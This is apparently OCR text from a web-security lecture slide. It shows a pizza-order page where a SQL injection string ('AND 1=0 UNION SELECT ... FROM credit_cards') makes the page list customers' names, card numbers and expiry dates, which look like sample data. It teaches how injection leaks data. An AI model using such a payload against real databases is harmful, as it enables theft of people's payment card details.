 Firefox
file:///C:/Users/ouster/Documents/Stanford/courses/142/lectur
8 Google
Your orders
+
Your Pizza Orders in October AND 1=0 UNION SELECT
name as pizza, card_num as toppings, exp_mon as
quantity, exp_year as date FROM credit_cards
Pizza Toppings Quantity Date
Neil Daswani 3962 4081 3317 9011 11 2009
Carol Collins 7132 0315 9444 6123 4 2011
Robert Bowlman 4583 9224 0712 6734 6 2010
Li-Feng Chang 5010 2963 8442 9316 8 2012
...
x 1 error / 0 warnings